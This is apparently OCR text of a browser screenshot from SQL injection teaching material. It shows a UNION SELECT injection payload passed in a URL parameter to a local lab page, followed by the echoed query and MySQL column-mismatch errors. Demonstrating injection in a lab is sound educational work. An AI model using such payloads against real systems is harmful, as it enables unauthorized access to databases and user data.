 http://10.0.0.4/SQLInjection/SectionInjection.php?ID=1'%20UNION%20SELECT%201,%201,%201%20FROM%20USERS%20WHERE
File Edit View Bookmarks Widgets Tools Help
http://10.0.0.4/SQ...
http://10.0.0.4/SQLInjection/SectionInjection.php?ID=1'%20UNION%20SELECT%201,%201,% G Google
SQL QUERY: SELECT * FROM SECTION WHERE SECTION_ID = '1' UNION SELECT 1, 1, 1 FROM USERS WHERE
USER_ID = '1'
Warning: mysql_query() [http://www.mysql.com/doc]: The used SELECT statements have a different number of columns in
C:\apache2triad\htdocs\SQLInjection\SectionInjection.php on line 13
Fatal error: Call to undefined function: mysqlerror() in C:\apache2triad\htdocs\SQLInjection\SectionInjection.php on
line 13
100%